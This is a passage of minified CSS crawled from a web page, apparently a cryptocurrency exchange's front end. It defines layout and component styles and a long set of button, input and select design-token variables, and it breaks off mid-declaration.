.moreBtn-cUix9Z{height:auto;color:var(--color-text-text-tertiary);background:none;justify-content:flex-start;align-items:center;padding:0;font-size:16px;text-decoration-line:underline;display:flex}.footerArea-ThCgDl{color:var(--color-text-text-tertiary);cursor:pointer;font-size:12px;font-weight:400;line-height:1.3}.horizontalContent-oS_dHY{box-sizing:border-box;flex-direction:column;flex:1;justify-content:space-between;align-items:flex-start;padding:25px 0;display:flex}.modal_content-ijSsZN{flex-direction:column;gap:16px;display:flex}.description_text-nwA6LN{color:var(--color-text-2)}.hint_text-tHRiHe{color:var(--color-text-3)}.link_text-jjSDrP{color:var(--color-text-1);text-decoration:underline}.countdown_text-v_Cc3q{color:var(--color-text-3);user-select:none}.slider_wrapper-xSRHXP{margin-bottom:26px;padding-left:8px;padding-right:8px}.footer_content-jM6PaZ{flex-direction:column;gap:16px;display:flex}.footer_buttons-CrkwiH{grid-template-columns:repeat(2,1fr);gap:8px;display:grid}.page_tab-CVoI9J{width:100%;position:relative}.page_tab_list-ba449n{scrollbar-width:none;-ms-overflow-style:none;flex-wrap:nowrap;display:flex;overflow:auto}.page_tab_list-ba449n::-webkit-scrollbar{display:none}.page_tab_item-lIK7Cv{font-size:16px;font-weight:500;line-height:19px;height:56px!important}.page_tab_bottom-x99qzd{background-color:var(--color-divider-2);width:100vw;height:1px;position:absolute;left:50%;transform:translateX(-50%)}.arrowSvg-dZD7Qx{margin-inline-end:4px}.page_tab_item-lIK7Cv:hover .arrowSvg-dZD7Qx>path{stroke:var(--color-text-1)}.content-xNiFjv{color:#fff;margin-inline-end:12px;font-size:14px;font-weight:400}.content-xNiFjv,.tipText-R_RrJF{justify-content:center;align-items:center;width:100%;display:flex}.tipText-R_RrJF{overflow:hidden}.questionMarkIcon-MfsiH3{cursor:pointer;width:14px;height:14px;margin-inline-start:8px}.tipButton-ajUmYO{color:#fff;background-color:var(--color-brand-1);cursor:pointer;white-space:nowrap;border-radius:99px;justify-content:center;align-items:center;margin-inline-start:16px;padding:4px 16px;display:flex}.arrowRightIcon-zGlPLE{width:12px;height:12px;margin-inline-start:2px}.closeIcon-TQWXFN{cursor:pointer;width:16px;height:16px;position:absolute;top:50%;right:24px;transform:translateY(-50%)}@keyframes marquee-VFxxZg{0%{padding-left:100%}to{padding-left:0;transform:translateX(-100%)}}.marqueeBox-Llt0wP{white-space:nowrap;text-align:center;width:100%;overflow:hidden}.marquee-VFxxZg{white-space:nowrap;padding-left:100%;animation:marquee-VFxxZg 12s linear infinite;display:inline-block}@media (max-width:768px){.content-xNiFjv{justify-content:space-between;width:calc(100% - 24px);font-size:12px}.tipText-R_RrJF{flex-direction:row-reverse;overflow:hidden}.tipButton-ajUmYO{flex-grow:0;margin-inline:4px;padding:4px 8px}.questionMarkIcon-MfsiH3{margin-inline:0 4px}.arrowRightIcon-zGlPLE{display:none}.closeIcon-TQWXFN{position:relative;top:0;right:0;transform:none}}.wrapper-MFKq_C{box-sizing:border-box;border:1px solid var(--color-line-border-subtle);cursor:pointer;border-radius:8px;width:100%;margin-top:24px;margin-left:auto;margin-right:auto;padding:12px 16px;display:flex;position:relative}@media (max-width:768px){.wrapper-MFKq_C{max-width:100%}}.contentText-M6nVSb{box-sizing:border-box;max-width:243px;margin-inline-start:8px;padding-top:8px;font-weight:500;line-height:1.3}.closeBtn-dyewRC{top:8px;cursor:pointer;width:12px;height:12px;position:absolute;inset-inline-end:8px}.wrapperPc-deE3iB{border:1px solid var(--color-line-border-strong);box-sizing:border-box;cursor:pointer;border-radius:12px;justify-content:space-between;align-items:center;width:100%;margin-top:24px;padding:16px 20px;display:flex}@media (max-width:992px){.wrapperPc-deE3iB{display:none}}.wrapperH5-AaR_SX{display:none}@media (max-width:992px){.wrapperH5-AaR_SX{border:1px solid var(--color-line-border-strong);box-sizing:border-box;cursor:pointer;border-radius:8px;justify-content:flex-start;align-items:flex-start;width:100%;margin-top:24px;padding:20px 16px;display:flex}}.content-k58zgI{justify-content:space-between;align-items:center;display:flex}@media (max-width:992px){.content-k58zgI{flex-direction:column;align-items:flex-start;margin-inline-start:8px}}.contentText-RziBE5{white-space:nowrap;text-overflow:ellipsis;max-width:800px;margin-inline-start:8px;font-size:18px;line-height:24px;overflow:hidden}@media (max-width:992px){.contentText-RziBE5{white-space:normal;-webkit-line-clamp:2;text-overflow:ellipsis;-webkit-box-orient:vertical;margin-inline-start:0;font-size:16px;font-weight:400;line-height:1.5;display:-webkit-box;overflow:hidden}}.btn-Ha0x3K{background-color:var(--color-function-brand);height:40px;color:var(--color-text-always-white);cursor:pointer;box-sizing:border-box;white-space:nowrap;border-radius:100px;justify-content:center;align-items:center;min-width:128px;padding-left:20px;padding-right:20px;font-size:14px;font-weight:500;line-height:18px;display:flex}@media (max-width:992px){.btn-Ha0x3K{min-width:121px;height:32px;margin-top:12px;padding-left:16px;padding-right:16px;font-size:14px;font-weight:400;line-height:21px}}.btn-Ha0x3K:hover{background-color:var(--color-link-pressed)}.wrapperPc-MiFCWd{cursor:pointer;box-sizing:border-box;z-index:11;background:#1f2023;border-radius:12px;width:308px;padding:12px 16px 16px;position:fixed;bottom:24px;right:96px;box-shadow:0 1.6px 11.2px #00000014}html[lang=ar] .wrapperPc-MiFCWd{right:unset;left:96px}@media (max-width:992px){.wrapperPc-MiFCWd{display:none}}.wrapperH5-ULNucP{display:none}@media (max-width:992px){.wrapperH5-ULNucP{cursor:pointer;box-sizing:border-box;z-index:11;background:#1f2023;border-radius:12px;width:295px;padding:12px 16px 16px;display:block;position:fixed;top:26%;left:50%;transform:translateX(-50%);box-shadow:0 1.6px 11.2px #00000014}}.bgImgWrapper-ecd1hD{width:256px;margin:0 auto}.title-OCvkpW{text-align:center;color:#fff;width:250px;margin:12px auto 0;font-size:20px;font-weight:600;line-height:26px}.title-OCvkpW,.title-OCvkpW>*{text-overflow:ellipsis;overflow:hidden}.title-OCvkpW>*{-webkit-line-clamp:2;line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box}.desc-qgJESD{color:#84888c;text-overflow:ellipsis;white-space:nowrap;margin-top:16px;font-size:12px;font-weight:400;line-height:130%;overflow:hidden}@media (max-width:992px){.desc-qgJESD{margin-top:20px;padding-bottom:4px;line-height:18px}}.benefit-LC12u8{justify-content:flex-start;align-items:center;gap:8px;margin-top:8px;display:flex}@media (max-width:992px){.benefit-LC12u8{gap:10px;margin-top:4px}}.benefitText-tIF40u{color:#a0a3a7;font-size:12px;font-weight:400;line-height:130%}.benefitText-tIF40u,.btn-yrxLoG{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.btn-yrxLoG{cursor:pointer;box-sizing:border-box;text-align:center;color:#ffdd9c;background:linear-gradient(269.75deg,#ba936f -31.36%,#664a33 67.42%),#1e1e1f;border-radius:99px;justify-content:center;align-items:center;gap:6px;width:100%;height:40px;margin-top:24px;padding:0 20px;font-size:14px;font-weight:500;line-height:20px;display:flex}@media (max-width:992px){.btn-yrxLoG{margin-top:28px}}.closeBtn-Ztalp9{box-sizing:border-box;z-index:2;cursor:pointer;background:radial-gradient(circle,#fff 0 50%,#0000 70% 100%);border-radius:50%;width:16px;height:16px;position:absolute;top:12px;right:12px}html[lang=ar] .closeBtn-Ztalp9{right:unset;left:12px}.closeBtnH5-shf4GW{box-sizing:border-box;z-index:2;cursor:pointer;background:radial-gradient(circle,#111 0 50%,#0000 70% 100%);border-radius:50%;width:20px;height:20px;position:absolute;top:calc(100% + 12px);right:50%;transform:translateX(50%)}.hidden-moufRx{opacity:0}.animated-DqBPkp{opacity:1;animation:frame-tfgzYE .3s linear}.container-iNeTfk{box-sizing:border-box;background-color:#fff;width:100%;height:100%;padding:104px 0;position:relative}.container-iNeTfk a{text-decoration:none}.wrapper-JTPzbq{width:100%;max-width:1440px;height:100%;margin:0 auto}.content-eHHplc{margin:0 100px;position:relative}.contentImage-Rx4Obi{aspect-ratio:1240/568;background-position:50%;background-repeat:no-repeat;background-size:cover;width:100%}.textInner-Haef1q{flex-direction:column;justify-content:center;align-items:center;gap:48px;width:100%;height:100%;display:flex}.title-zCe5KG{word-wrap:break-word;font-size:48px;font-weight:600;line-height:120%}.returnHomeButton-gcaO2s{word-wrap:break-word;border-radius:26px;justify-content:center;align-items:center;height:52px;padding:0 32px;font-size:20px;font-weight:600;text-decoration:none;display:inline-flex;color:#fff!important;background-color:var(--color-brand-1)!important}.footer-axaFnk{flex-direction:row;gap:48px;padding:100px}.footer-axaFnk,.footerItem-ZpEjFh{justify-content:center;align-items:flex-start;display:flex}.footerItem-ZpEjFh{flex-direction:column;flex:1}.footerItemLabelInner-LTYYD7{justify-content:flex-start;align-items:center;gap:16px;width:100%;display:flex}.footerItemLabelIcon-vj5hmH{width:40px;height:40px}.footerItemLabelTitle-ojuNvI{font-size:20px;font-weight:600}.footerItemLinkList-aKTR7t{flex-flow:wrap;width:100%;margin-top:26px;display:flex}.column-_kC0sW{flex-direction:column;flex:1;align-items:flex-start;gap:16px}.column-_kC0sW,.column-_kC0sW a{justify-content:flex-start;width:100%;display:flex}.column-_kC0sW a{align-items:center;gap:8px;text-decoration:none}.footerItemLinkPoint-tHIZef{background-color:var(--color-text-2);opacity:.3;width:4px;height:4px;margin-top:8.5px;margin-bottom:8.5px}.footerItemLinkText-X_QlGY{color:var(--color-text-2);font-size:14px;font-weight:500}.footerItemLinkText-X_QlGY:hover{color:var(--color-brand-1)}.flexCenter-sWA087{justify-content:flex-end!important;align-items:flex-end!important}.trendingLinkItemText-vbWEQ4{color:var(--color-brand-3);font-size:14px;font-weight:500}.trendingLinkItemText-vbWEQ4:hover{color:var(--color-brand-2)}@media (max-width:768px){.container-iNeTfk{padding:79.488px var(--layout-padding)}.footer-axaFnk{padding:26px 0}.content-eHHplc{margin:0;padding:26px 0}.contentImage-Rx4Obi{aspect-ratio:unset;background-position:50% 0;background-size:contain;height:368px;margin:0 auto}.textInner-Haef1q{flex-direction:column;justify-content:flex-end;gap:26px}.title-zCe5KG{font-size:26px}.returnHomeButton-gcaO2s{border-radius:20px;width:100%;height:44px;padding:0 24px;font-size:16px}.footer-axaFnk{flex-direction:column}.footerItemLinkList-aKTR7t{flex-direction:column;justify-content:flex-start}}.root-xK0QGd{box-sizing:border-box;border:1px solid var(--color-line-border-subtle);border-radius:12px;padding:24px 24px 32px;line-height:1.3;container-type:inline-size}@media (max-width:768px){.root-xK0QGd{padding-bottom:24px}}.inner-Un4CoN{flex-direction:column;align-items:center;width:100%;display:flex}.logoWrap-Xm4Fpg{width:100%;margin-bottom:24px;display:inline-flex}.logoLight-xP2Hg0{display:inline-block}.classic-dark .root-xK0QGd .logoLight-xP2Hg0,.logoDark-utCU7_{display:none}.classic-dark .root-xK0QGd .logoDark-utCU7_{display:inline-block}.contentIconWrap-IME8ip{margin-bottom:16px;display:inline-flex}.contentIconLight-y_P5wt{display:inline-block}.classic-dark .root-xK0QGd .contentIconLight-y_P5wt,.contentIconDark-eo3hWP{display:none}.classic-dark .root-xK0QGd .contentIconDark-eo3hWP{display:inline-block}.title-j0HwOL{color:var(--color-text-text-primary);text-align:center;white-space:normal;word-break:break-word;margin-bottom:8px;font-size:24px;font-weight:500}@media (max-width:768px){.title-j0HwOL{font-size:20px}}.subtitle-lRzwWN{color:var(--color-text-text-secondary);text-align:center;white-space:normal;word-break:break-word;font-size:16px;font-weight:400}@media (max-width:768px){.subtitle-lRzwWN{font-size:14px}}.btnWrap-ZVwsdJ{grid-auto-columns:1fr;grid-auto-flow:column;justify-items:stretch;gap:14px;width:100%;margin-top:24px;display:grid}@container (width <= 250px){.btnWrap-ZVwsdJ{grid-auto-flow:row}}.btnWrap-ZVwsdJ>.actionBtn-KJIKG6:only-child{justify-self:center}.actionBtn-KJIKG6{box-sizing:border-box;cursor:pointer;border-radius:99px;justify-content:center;align-items:center;gap:6px;min-width:100px;min-height:40px;padding:0 20px;font-size:14px;font-weight:500;transition:all .1s ease-in-out;display:inline-flex}.actionBtn-KJIKG6,.actionBtnText-C_fz0F{white-space:normal;word-break:break-word}.actionBtnText-C_fz0F{-webkit-line-clamp:2;text-overflow:ellipsis;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.actionBtn-KJIKG6>svg{width:20px;min-width:20px;height:20px}@media (max-width:768px){.actionBtn-KJIKG6{min-height:36px}.actionBtn-KJIKG6>svg{width:16px;min-width:16px;height:16px}}.primaryBtn-ELxfLN{background:var(--color-cmpt-button-primary);color:var(--color-text-inverse-primary)}.primaryBtn-ELxfLN:hover{color:var(--color-text-text-secondary)}.secondaryBtn-gZT7Hj{background:var(--color-cmpt-button-soft);color:var(--color-text-text-primary)}.secondaryBtn-gZT7Hj:hover{color:var(--color-text-text-primary);background:var(--color-bg-quaternary)}.floatingBarWrapper-sC6Ad4{background:var(--color-bg-secondary);box-sizing:border-box;justify-content:center;align-items:center;width:100%;display:flex}.floatingBarWrapperBusinessCompliance-ieX0_X{z-index:3;width:100%;position:fixed}.floatingBarWrapperPriority1-UbBciN{z-index:3}.floatingBarWrapperPriority2-bbw5L2{z-index:4}.floatingBarWrapperPriority3-IN4uXo{z-index:5}.floatingBarWrapperPriority4-FCckkc{z-index:6}.floatingBarContent-dvxKZu{color:var(--color-text-text-primary);justify-content:center;align-items:flex-start;gap:16px;width:100%;max-width:1200px;padding:10px;font-size:14px;font-weight:400;line-height:1.5;display:flex}.floatingBarContent-dvxKZu>div{flex-wrap:wrap;align-items:center;gap:8px;display:flex}.floatingBarContent-dvxKZu>div span{word-break:break-word;font-size:14px}.floatingBarLeft-pzNhmA{align-items:flex-start;column-gap:8px;display:flex}.floatingBarLeft-pzNhmA svg{cursor:pointer;width:13px;height:13px;color:var(--floating-bar-icon-color,var(--color-text-text-warning));flex-shrink:0;margin-top:5px}.floatingBarContent-dvxKZu a{color:var(--floating-bar-link-color,#4070ff);cursor:pointer;text-decoration:underline!important}.actionButton-pzc2AX,.floatingBarContent-dvxKZu svg{cursor:pointer;flex-shrink:0}.actionButton-pzc2AX{background:var(--color-cmpt-button-primary);color:var(--color-text-inverse-primary);border:none;border-radius:100px;justify-content:center;align-items:center;height:32px;margin-left:21px;padding:0 12px;font-size:14px;font-weight:500;display:flex}.actionButton-pzc2AX:hover{opacity:.8}.floatingBarWrapperUKOnly-yiRStu{position:unset!important}.floatingBarUKOnly-sWorf3{background-color:var(--color-cmpt-redfunct-bg)}.floatingBarUKOnly-sWorf3 a{font-weight:500}.floatingBarUKOnly-sWorf3 a,.floatingBarUKOnly-sWorf3 svg{color:var(--color-text-text-primary)}@media screen and (min-width:992px){.floatingBarUKOnly-sWorf3>div span{font-size:16px}}@media (min-width:768px){.floatingBarContent-dvxKZu{align-items:center}.floatingBarContent-dvxKZu>div{flex-wrap:nowrap;gap:32px}.actionButton-pzc2AX{margin-left:0}}.modal_content-j78Bfv{flex-direction:column;display:flex}.content_text-EHlhRj{color:var(--color-text-text-primary);margin-bottom:16px;font-size:16px;font-weight:400;line-height:150%}.checkbox_wrapper-gvfILK{margin-top:16px}.footer_content-ydQZwm{flex-direction:column;gap:16px;display:flex}.footer_buttons-syiVBG{grid-template-columns:repeat(2,1fr);gap:8px;display:grid}

--- FILE ---
content_type: text/css
request_url: https://www.gate.com/cdn/fe/_next/static/css/1e02f2542e05467f.css
body_size: 33716
content:
body,body .classic-dark,body .classic-light,body .theme-color-v5{--gui-button-primary-bg:var(--color-cmpt-button-primary);--gui-button-primary-hover-bg:var(--color-cmpt-button-primary);--gui-button-primary-active-bg:var(--color-cmpt-button-primary);--gui-button-primary-disabled-bg:var(--color-cmpt-button-soft-disable);--gui-button-primary-c:var(--color-text-inverse-primary);--gui-button-primary-hover-c:var(--color-text-text-tertiary);--gui-button-primary-active-c:var(--color-text-text-tertiary);--gui-button-primary-disabled-c:var(--color-text-text-disable);--gui-button-primary-border-w:0px;--gui-button-primary-border-c:#0000;--gui-button-primary-active-border-c:#0000;--gui-button-primary-hover-border-c:#0000;--gui-button-primary-disabled-border-c:#0000;--gui-button-primary-loading-c:var(--color-cmpt-gradient-bg-100);--gui-button-primary-loading-bg:var(--color-cmpt-gradient-bg-20);--gui-button-secondary-bg:var(--color-cmpt-button-soft);--gui-button-secondary-hover-bg:var(--color-cmpt-button-soft-active);--gui-button-secondary-active-bg:var(--color-cmpt-button-soft-active);--gui-button-secondary-disabled-bg:var(--color-cmpt-button-soft-disable);--gui-button-secondary-c:var(--color-text-text-primary);--gui-button-secondary-hover-c:var(--color-text-text-primary);--gui-button-secondary-active-c:var(--color-text-text-primary);--gui-button-secondary-disabled-c:var(--color-text-text-disable);--gui-button-secondary-border-w:0px;--gui-button-secondary-border-c:#0000;--gui-button-secondary-active-border-c:#0000;--gui-button-secondary-hover-border-c:#0000;--gui-button-secondary-disabled-border-c:#0000;--gui-button-secondary-loading-c:var(--color-cmpt-gradient-inverse-bg-100);--gui-button-secondary-loading-bg:var(--color-cmpt-carousel-bg);--gui-button-white-bg:var(--color-bg-always-white);--gui-button-white-hover-bg:var(--color-bg-always-white);--gui-button-white-active-bg:var(--color-bg-always-white);--gui-button-white-disabled-bg:var(--color-cmpt-btn-white-dis-bg);--gui-button-white-c:var(--color-text-always-black);--gui-button-white-hover-c:var(--color-cmpt-btn-white-pressed-txt);--gui-button-white-active-c:var(--color-cmpt-btn-white-pressed-txt);--gui-button-white-disabled-c:var(--color-cmpt-btn-white-dis-txt);--gui-button-white-border-w:0px;--gui-button-white-border-c:#0000;--gui-button-white-active-border-c:#0000;--gui-button-white-hover-border-c:#0000;--gui-button-white-disabled-border-c:#0000;--gui-button-white-loading-c:var(--color-text-always-black);--gui-button-white-loading-bg:var(--color-core-alpha-black-10);--gui-button-green-bg:var(--color-function-trade-buy);--gui-button-green-hover-bg:var(--color-function-trade-buy-active);--gui-button-green-active-bg:var(--color-function-trade-buy-active);--gui-button-green-disabled-bg:var(--color-cmpt-button-soft-disable);--gui-button-green-c:var(--color-text-always-white);--gui-button-green-hover-c:var(--color-text-always-white);--gui-button-green-active-c:var(--color-text-always-white);--gui-button-green-disabled-c:var(--color-text-text-disable);--gui-button-green-border-w:0px;--gui-button-green-border-c:#0000;--gui-button-green-active-border-c:#0000;--gui-button-green-hover-border-c:#0000;--gui-button-green-disabled-border-c:#0000;--gui-button-green-loading-c:var(--color-text-always-white);--gui-button-green-loading-bg:#ffffff1a;--gui-button-red-bg:var(--color-function-trade-sell);--gui-button-red-hover-bg:var(--color-function-trade-sell-active);--gui-button-red-active-bg:var(--color-function-trade-sell-active);--gui-button-red-disabled-bg:var(--color-cmpt-button-soft-disable);--gui-button-red-c:var(--color-text-always-white);--gui-button-red-hover-c:var(--color-text-always-white);--gui-button-red-active-c:var(--color-text-always-white);--gui-button-red-disabled-c:var(--color-text-text-disable);--gui-button-red-border-w:0px;--gui-button-red-border-c:#0000;--gui-button-red-active-border-c:#0000;--gui-button-red-hover-border-c:#0000;--gui-button-red-disabled-border-c:#0000;--gui-button-red-loading-c:var(--color-text-always-white);--gui-button-red-loading-bg:#ffffff1a;--gui-button-text-c:var(--color-text-text-primary);--gui-button-text-hover-c:var(--color-text-text-primary);--gui-button-text-active-c:var(--color-text-text-primary);--gui-button-text-disabled-c:var(--color-text-text-tertiary);--gui-button-text-xl-fz:18px;--gui-button-text-xl-fw:600;--gui-button-text-lg-fz:18px;--gui-button-text-lg-fw:600;--gui-button-text-md-fz:16px;--gui-button-text-md-fw:600;--gui-button-text-sm-fz:14px;--gui-button-text-sm-fw:600;--gui-button-text-xs-fz:12px;--gui-button-text-xs-fw:600;--gui-button-text-xl-icon-size:24px;--gui-button-text-xl-single-icon-size:24px;--gui-button-text-xl-icon-mx:4px;--gui-button-text-lg-icon-size:20px;--gui-button-text-lg-single-icon-size:20px;--gui-button-text-lg-icon-mx:4px;--gui-button-text-md-icon-size:16px;--gui-button-text-md-single-icon-size:16px;--gui-button-text-md-icon-mx:4px;--gui-button-text-sm-icon-size:14px;--gui-button-text-sm-single-icon-size:14px;--gui-button-text-sm-icon-mx:4px;--gui-button-text-xs-icon-size:12px;--gui-button-text-xs-single-icon-size:12px;--gui-button-text-xs-icon-mx:4px;--gui-button-xl-icon-size:24px;--gui-button-xl-single-icon-size:24px;--gui-button-xl-icon-mx:8px;--gui-button-xl-fz:16px;--gui-button-xl-fw:500;--gui-button-xl-h:48px;--gui-button-xl-px:24px;--gui-button-xl-py:0;--gui-button-xl-r:99px;--gui-button-lg-icon-size:20px;--gui-button-lg-single-icon-size:20px;--gui-button-lg-icon-mx:8px;--gui-button-lg-fz:16px;--gui-button-lg-fw:500;--gui-button-lg-h:44px;--gui-button-lg-px:24px;--gui-button-lg-py:0;--gui-button-lg-r:99px;--gui-button-md-icon-size:20px;--gui-button-md-single-icon-size:20px;--gui-button-md-icon-mx:6px;--gui-button-md-fz:14px;--gui-button-md-fw:500;--gui-button-md-h:40px;--gui-button-md-px:20px;--gui-button-md-py:0;--gui-button-md-r:99px;--gui-button-sm-icon-size:16px;--gui-button-sm-single-icon-size:16px;--gui-button-sm-icon-mx:6px;--gui-button-sm-fz:14px;--gui-button-sm-fw:500;--gui-button-sm-h:36px;--gui-button-sm-px:16px;--gui-button-sm-py:0;--gui-button-sm-r:99px;--gui-button-xs-icon-size:16px;--gui-button-xs-single-icon-size:16px;--gui-button-xs-icon-mx:6px;--gui-button-xs-fz:14px;--gui-button-xs-fw:500;--gui-button-xs-h:32px;--gui-button-xs-px:12px;--gui-button-xs-py:0;--gui-button-xs-r:99px;--gui-collapse-base-title-c:var(--color-text-text-primary);--gui-collapse-base-title-disabled-c:var(--color-text-text-disable);--gui-collapse-base-content-c:var(--color-text-text-secondary);--gui-collapse-base-content-disabled-c:var(--color-text-text-disable);--gui-collapse-base-icon-c:var(--color-icon-icon-primary);--gui-collapse-base-icon-active-c:var(--color-icon-icon-primary);--gui-collapse-base-icon-hover-c:var(--color-icon-icon-primary);--gui-collapse-base-icon-disabled-c:var(--color-cmpt-button-soft-disable);--gui-collapse-base-border-bottom-c:var(--color-line-divider-divider);--gui-collapse-md-icon-size:24px;--gui-collapse-md-pt:16px;--gui-collapse-md-pb:0;--gui-collapse-md-px:0;--gui-collapse-md-title-mb:16px;--gui-collapse-md-gap:24px;--gui-collapse-md-content-fz:16px;--gui-collapse-md-content-fw:400;--gui-collapse-md-content-mt:8px;--gui-collapse-md-title-fz:24px;--gui-collapse-md-title-fw:600;--gui-collapse-md-title-mr:16px;--gui-collapse-md-border-bottom-w:0px;--gui-collapse-sm-icon-size:16px;--gui-collapse-sm-pt:16px;--gui-collapse-sm-pb:16px;--gui-collapse-sm-px:0;--gui-collapse-sm-title-mb:0;--gui-collapse-sm-gap:0;--gui-collapse-sm-content-fz:14px;--gui-collapse-sm-content-fw:400;--gui-collapse-sm-content-mt:12px;--gui-collapse-sm-title-fz:16px;--gui-collapse-sm-title-fw:500;--gui-collapse-sm-title-mr:16px;--gui-collapse-sm-border-bottom-w:1px;--gui-collapse-h5-icon-size:16px;--gui-collapse-h5-sm-pt:16px;--gui-collapse-h5-sm-pb:16px;--gui-collapse-h5-sm-px:16px;--gui-collapse-h5-sm-title-mb:0;--gui-collapse-h5-md-pt:8px;--gui-collapse-h5-md-pb:8px;--gui-collapse-h5-md-px:0;--gui-collapse-h5-md-title-mb:0;--gui-collapse-h5-gap:0px;--gui-collapse-h5-content-fz:14px;--gui-collapse-h5-content-mt:12px;--gui-collapse-h5-title-fz:16px;--gui-collapse-h5-sm-title-fw:500;--gui-collapse-h5-md-title-fw:600;--gui-collapse-h5-title-mr:16px;--gui-input-base-caret-c:var(--color-text-text-brand);--gui-input-base-placeholder-c:var(--color-text-text-secondary);--gui-input-base-disabled-placeholder-c:var(--color-text-text-disable);--gui-input-base-invalid-placeholder-c:var(--color-text-text-secondary);--gui-input-base-clear-icon-c:var(--color-icon-icon-tertiary);--gui-input-base-label-fz:14px;--gui-input-base-desc-fz:12px;--gui-input-base-error-fz:12px;--gui-input-base-label-fw:400;--gui-input-base-desc-fw:400;--gui-input-base-error-fw:400;--gui-input-base-label-my:4px;--gui-input-base-desc-my:4px;--gui-input-base-error-my:4px;--gui-input-base-label-c:var(--color-text-text-primary);--gui-input-base-desc-c:var(--color-text-text-tertiary);--gui-input-base-error-c:var(--color-text-text-error);--gui-input-base-require-c:var(--color-text-text-error);--gui-input-primary-bg:var(--color-cmpt-input);--gui-input-primary-hover-bg:var(--color-cmpt-input);--gui-input-primary-active-bg:var(--color-cmpt-input);--gui-input-primary-invalid-bg:var(--color-cmpt-input);--gui-input-primary-disabled-bg:var(--color-cmpt-input-disabled);--gui-input-primary-c:var(--color-text-text-primary);--gui-input-primary-hover-c:var(--color-text-text-primary);--gui-input-primary-active-c:var(--color-text-text-primary);--gui-input-primary-invalid-c:var(--color-text-text-primary);--gui-input-primary-disabled-c:var(--color-text-text-disable);--gui-input-primary-icon-c:var(--color-text-text-primary);--gui-input-primary-icon-hover-c:var(--color-text-text-primary);--gui-input-primary-icon-active-c:var(--color-text-text-primary);--gui-input-primary-icon-invalid-c:var(--color-text-text-primary);--gui-input-primary-icon-disabled-c:var(--color-text-text-disable);--gui-input-primary-border-w:1px;--gui-input-primary-border-c:var(--color-cmpt-input);--gui-input-primary-hover-border-c:var(--color-cmpt-component-active);--gui-input-primary-active-border-c:var(--color-cmpt-component-active);--gui-input-primary-invalid-border-c:var(--color-text-text-error);--gui-input-primary-disabled-border-c:var(--color-line-border-strong);--gui-input-secondary-bg:#0000;--gui-input-secondary-hover-bg:#0000;--gui-input-secondary-active-bg:#0000;--gui-input-secondary-invalid-bg:#0000;--gui-input-secondary-disabled-bg:var(--color-neutral-5);--gui-input-secondary-c:var(--color-text-1);--gui-input-secondary-hover-c:var(--color-text-1);--gui-input-secondary-active-c:var(--color-text-1);--gui-input-secondary-invalid-c:var(--color-text-1);--gui-input-secondary-disabled-c:var(--color-divider-5);--gui-input-secondary-icon-c:var(--color-icon-1);--gui-input-secondary-icon-hover-c:var(--color-icon-1);--gui-input-secondary-icon-active-c:var(--color-icon-1);--gui-input-secondary-icon-invalid-c:var(--color-icon-1);--gui-input-secondary-icon-disabled-c:var(--color-icon-7);--gui-input-secondary-border-w:1px;--gui-input-secondary-border-c:var(--color-divider-5);--gui-input-secondary-hover-border-c:var(--color-text-9);--gui-input-secondary-active-border-c:var(--color-text-9);--gui-input-secondary-invalid-border-c:var(--color-funct-3);--gui-input-secondary-disabled-border-c:var(--color-divider-5);--gui-input-lg-h:48px;--gui-input-lg-r:8px;--gui-input-lg-fz:14px;--gui-input-lg-fw:500;--gui-input-lg-placeholder-fw:500;--gui-input-lg-px:12px;--gui-input-lg-icon-size:20px;--gui-input-lg-clear-icon-size:20px;--gui-input-lg-icon-safe-gap:8px;--gui-input-md-h:40px;--gui-input-md-r:6px;--gui-input-md-fz:14px;--gui-input-md-fw:500;--gui-input-md-placeholder-fw:500;--gui-input-md-px:8px;--gui-input-md-icon-size:20px;--gui-input-md-clear-icon-size:16px;--gui-input-md-icon-safe-gap:8px;--gui-input-sm-h:32px;--gui-input-sm-r:6px;--gui-input-sm-fz:14px;--gui-input-sm-fw:500;--gui-input-sm-placeholder-fw:500;--gui-input-sm-px:8px;--gui-input-sm-icon-size:14px;--gui-input-sm-clear-icon-size:14px;--gui-input-sm-icon-safe-gap:8px;--gui-input-xs-h:24px;--gui-input-xs-r:6px;--gui-input-xs-fz:12px;--gui-input-xs-fw:500;--gui-input-xs-placeholder-fw:500;--gui-input-xs-px:8px;--gui-input-xs-icon-size:14px;--gui-input-xs-clear-icon-size:14px;--gui-input-xs-icon-safe-gap:4px;--gui-numberInput-base-step-c:var(--color-icon-icon-tertiary);--gui-numberInput-base-step-disabled-c:var(--color-text-text-disable);--gui-numberInput-base-step-hover-c:var(--color-icon-icon-secondary);--gui-numberInput-base-step-bg:#0000;--gui-numberInput-base-step-hover-bg:#0000;--gui-numberInput-base-step-size:14px;--gui-numberInput-lg-step-h:calc(var(--gui-input-lg-h) * 0.5);--gui-numberInput-md-step-h:calc(var(--gui-input-md-h) * 0.5);--gui-numberInput-sm-step-h:calc(var(--gui-input-sm-h) * 0.5);--gui-numberInput-xs-step-h:calc(var(--gui-input-xs-h) * 0.5);--gui-textarea-primary-limit-text-c:var(--color-text-text-tertiary);--gui-textarea-secondary-limit-text-c:var(--color-text-text-tertiary);--gui-textarea-lg-h:48px;--gui-textarea-lg-limit-text-fz:12px;--gui-textarea-lg-limit-text-fw:400;--gui-textarea-md-h:40px;--gui-textarea-md-limit-text-fz:12px;--gui-textarea-md-limit-text-fw:400;--gui-textarea-sm-h:32px;--gui-textarea-sm-limit-text-fz:12px;--gui-textarea-sm-limit-text-fw:400;--gui-textarea-xs-h:24px;--gui-textarea-xs-limit-text-fz:12px;--gui-textarea-xs-limit-text-fw:400;--gui-select-base-dropdown-r:8px;--gui-select-base-dropdown-bg:var(--color-layer-1);--gui-select-base-dropdown-shadow:0px 6px 20px #0b0c0d0f;--gui-select-base-dropdown-border:1px solid 